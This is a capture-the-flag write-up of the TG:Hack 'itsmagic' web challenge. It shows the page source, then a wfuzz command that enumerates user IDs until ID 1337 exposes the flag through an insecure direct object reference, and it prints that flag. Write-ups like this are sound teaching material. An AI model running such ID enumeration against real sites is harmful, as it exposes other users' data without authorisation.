jebidiah-anthony
write-ups and what not
CHALLENGE INFO
- CHALLENGE LINK: https://wandshop.tghack.no/
-
LANDING PAGE:

- Page Source:
<html> <head> <title>itsmagic</title> <script type="text/javascript" src="script.js"></script> <link rel="stylesheet" href="style.css"> </head> <body onload="init()" class="orangebackground"> <header> <img class="logo" src="/pictures/itsmagic_2.png" alt="itsmagic logo"> </header> <div class="login-page"> <div class="form"> <form class="login-form"> <input type="text" id="username" placeholder="username" /> <input type="password" id="password" placeholder="password" /> <input type="button" id="myBtn" value="Login" onclick="login()" /> </form> </div> </div> <div class="homecontainer"> <img src="/pictures/orange_itsmagic.jpg"> </div> </body> </html> - /script.js
const rooturl = window.location.protocol+"//"+window.location.host+"/"; function init() { ... } function login() { // Nothing interesting here, just trying to make task seem like // it has a real login page in a hacky way var username = document.getElementById('username').value; var request = new XMLHttpRequest(); request.open('GET', rooturl + 'login/' + username); request.onload = function () { var data = JSON.parse(this.response); const userid = data.userid; if (request.status == 200 && userid != null) window.location.href = rooturl + "home/" + userid; } request.send(); } function home() { // Just selecting grades randomly to illustrate that each user // has their own grades (giving the feel of a real website) ... request.send(); }Notes:
- The login form is bogus
- The grades generated after “logging in” is randomly generated
- The default userid after “logging in” is 1338
- Page Source:
- ASSUMED OBJECTIVE: Find the userid where the flag is hidden
Step 1 : Find the userid with the flag
- Run wfuzz:
wfuzz -z range,0-9999 https://itsmagic.tghack.no/home/FUZZ # ================================================================== # ID Response Lines Word Chars Payload # ================================================================== # ... # 001330: C=200 43 L 74 W 936 Ch "1329" # 001332: C=200 43 L 74 W 936 Ch "1331" # 001334: C=200 43 L 74 W 936 Ch "1333" # 001333: C=200 43 L 74 W 936 Ch "1332" # 001335: C=200 43 L 74 W 936 Ch "1334" # 001337: C=200 43 L 74 W 936 Ch "1336" # 001336: C=200 43 L 74 W 936 Ch "1335" # 001338: C=200 0 L 10 W 76 Ch "1337" # 001339: C=200 43 L 74 W 936 Ch "1338" # 001340: C=200 43 L 74 W 936 Ch "1339" # ...Note:
- userid 1337 has a different content length than the rest.
- Check userid 1337:
curl https://itsmagic.tghack.no/home/1337Congrats, y0ur s0 1337! </br>TG19{Direct object reference might B insecure!}